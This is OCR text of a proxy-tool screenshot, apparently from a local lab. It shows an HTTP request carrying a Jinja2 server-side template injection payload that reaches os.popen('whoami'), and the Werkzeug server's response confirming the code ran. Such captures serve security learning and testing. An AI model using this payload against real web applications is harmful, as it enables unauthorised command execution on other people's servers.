 Pretty Raw Hex \n
1 GET /ssti-nowaf?payload=
{{''.__class__.__base__.__subclasses__()[306].__init__.__globals__['os'][
'popen']('whoami')}} HTTP/1.1
2 Host: 127.0.0.1:8888
3 Cache-Control: max-age=0
4 sec-ch-ua: "Not A(Brand";v="24", "Chromium";v="110"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Connection: close
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.12.6
3 Date: Wed, 18 Dec 2024 04:02:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 51
6 Connection: close
7
8 &lt;os._wrap_close object at 0x000001B05AED4320&gt;